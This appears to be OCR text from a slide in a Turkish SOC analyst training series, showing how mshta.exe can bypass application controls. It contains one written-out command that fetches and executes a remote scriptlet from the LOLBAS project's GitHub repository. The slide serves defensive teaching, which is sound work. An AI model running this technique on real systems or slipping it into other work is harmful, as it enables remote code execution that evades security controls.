 BGA
SECURITY
Örnek Kullanım Alanları
Execution (Uygulama Bazlı Kontrolleri Atlatma)
mshta.exe
mshta.exe javascript:a=GetObject("script:https://raw.githubusercontent.com/LOLBAS-
Project/LOLBAS/master/OSBinaries/Payload/Mshta_calc.sct").Exec();close();
BGA - SOC Analist Serisi